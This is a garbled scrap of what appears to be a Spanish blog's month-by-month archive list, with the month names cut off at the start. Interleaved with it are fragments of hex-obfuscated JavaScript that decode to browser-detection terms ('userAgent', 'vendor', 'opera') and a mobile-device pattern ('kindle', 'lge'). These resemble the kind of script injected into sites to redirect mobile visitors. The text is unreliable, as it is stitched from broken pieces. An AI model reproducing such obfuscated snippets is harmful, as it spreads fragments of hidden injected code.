
ro 2020
iembre 2019
iembre 2019
bre 2019
tiembre 2019
sto 2019
o 2019
o 2019
o 2019
l 2019
zo 2019
65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\
ero 2019
is|kindle|lge
ro 2019
iembre 2018
iembre 2018
bre 2018
tiembre 2018